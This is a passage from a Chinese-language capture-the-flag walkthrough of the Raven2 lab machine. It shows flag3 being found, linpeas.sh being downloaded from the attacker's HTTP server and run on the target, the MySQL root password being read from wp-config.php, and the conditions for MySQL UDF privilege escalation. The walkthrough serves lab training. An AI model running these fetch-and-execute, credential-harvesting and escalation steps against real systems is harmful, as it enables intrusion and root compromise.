
flag3 通过查找,flag3的路径为:/var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png,在web路径下,所以直接通过浏览器访问。

权限提升 Linpeas.sh信息收集 python本地开启http服务。
1 2 3 4 ┌──(kali㉿Kali)-[~/hk/raven2] └─$ python3 -m http.server 1111 Serving HTTP on 0.0.0.0 port 1111 (http://0.0.0.0:1111/) ...
目标机器下载脚本。
1 2 3 wget http://192.168.1.107:1111/linpeas.sh chmod +x ./linpeas.sh ./linpeas.sh

UDF提权条件判断 在尝试内核提权无果后,尝试选择使用mysql的UDF提权,接下来开始找mysql中账号root的密码。

找mysql账号密码 在web目录下收集mysql的账号密码。
1 grep -rn "password" ./wordpress/wp-config.php
1 cat ./wordpress/wp-config.php

查看secure_file_priv值 拿到mysql的root密码后,进入数据库查看是否满足写入的条件。
1 2 3 mysql -uroot -pR@v3nSecurity use mysql; show global variables where variable_name='secure_file_priv';
1 2 3 4 1)当 secure_file_priv 的值为 NULL ,表示限制 mysqld 不允许导入|导出,此时无法提权 2)当 secure_file_priv 的值为 /tmp/ ,表示限制 mysqld 的导入|导出只能发生在 /tmp/目录下,此时也无法提权 3)当 secure_file_priv 的值没有具体值时,表示不对 mysqld 的导入|导出做限制,此时可提权! 如果是 MySQL >= 5.1 的版本,必须把 UDF 的动态链接库文件放置于 MySQL 安装目录下的 lib\plugin 文件夹下文件夹下才能创建自定义函数。
这里的secure_file_priv的值为空,所以能够提权。
是否进程是否以root运行 首先先确认是否满足,是否以root用户启动,root账号密码
